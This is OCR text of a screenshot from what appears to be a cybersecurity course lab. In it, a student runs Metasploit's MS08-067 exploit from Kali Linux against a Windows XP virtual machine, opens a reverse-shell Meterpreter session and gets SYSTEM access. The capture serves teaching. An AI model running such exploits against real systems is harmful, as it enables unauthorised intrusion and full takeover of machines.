 Dashboard Mail - WALKER, T... Environment: Kali... Home | Microsoft... Module 4: Introdu... Cengage Digital L... Home FBI Records: The...
Workstation on CY301-TWALK025 - Virtual Machine Connection
Media View Help
1 2 3 4 (genmon)XXX 2
root@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.10.13:5525
[*] 192.168.10.14:445 - Automatically detecting the target...
[*] 192.168.10.14:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Engli
sh
[*] 192.168.10.14:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.10.14:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176198 bytes) to 192.168.10.14
[*] Meterpreter session 1 opened (192.168.10.13:5525 → 192.168.10.14:1036) a
t 2025-03-30 22:51:47 -0400
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getpid
Current pid: 1128
meterpreter > sysinfo
Computer : ORG-JLF9I0GWXFM
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
Screenshot
Activate Windows
Go to Settings to activate W